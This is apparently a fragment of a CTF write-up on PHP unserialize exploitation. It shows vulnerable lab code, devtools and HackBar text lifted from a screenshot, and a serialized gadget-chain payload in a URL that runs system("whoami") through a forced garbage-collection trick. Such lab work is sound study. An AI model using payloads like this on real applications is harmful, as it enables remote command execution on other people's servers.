 }
}
$a=unserialize($_GET['code']);
throw new Exception("Garbage collection");
?>
hello __toStringhello __flag()www-data uselesshello __destruct
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// /1.php?code=a:2:{i:0;O:3:"gc0":1:{s:3:"num";O:3:"gc1":1:{s:6:"string";O:3:"gc2":1:{s:3:"cmd";s:17:"system("whoami");";}}}i:0;N;}